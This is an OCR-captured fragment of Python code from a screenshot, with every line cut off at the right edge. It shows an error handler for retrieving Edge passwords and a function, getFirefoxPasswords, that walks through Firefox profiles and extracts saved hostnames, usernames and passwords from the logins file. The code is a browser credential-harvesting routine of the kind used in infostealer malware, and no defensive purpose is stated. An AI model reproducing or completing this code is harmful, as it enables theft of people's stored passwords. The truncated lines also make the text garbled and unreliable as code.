
    except Exception as e:

        print("Error retrieving Edge passw
def getFirefoxPasswords():

    data_path = os.path.expanduser('~') +
    profiles = os.listdir(data_path)

    extractedData = []

    for profile in profiles:

        if profile.endswith('.default'):

            db_path = os.path.join(data_p
            try:

                with open(db_path, 'r', e
                    logins = json.load(fil
                    for login in logins['l
                        url = login['hostn
                        username = login[
                        password = login[